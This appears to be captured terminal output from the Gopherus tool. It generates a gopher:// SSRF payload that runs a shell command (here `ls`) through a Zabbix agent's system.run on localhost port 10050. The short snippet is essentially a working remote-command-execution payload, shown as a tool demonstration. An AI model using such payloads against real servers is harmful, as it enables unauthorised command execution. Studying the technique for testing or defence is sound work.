 ~ » gopherus --exploit zabbix
spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
Execute SHELL command:
Enter Shell Command to Execute: ls
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:10050/_system.run%5B%28ls%29%3Bsleep%202s%5D
-----------Made-by-SpyD3r-----------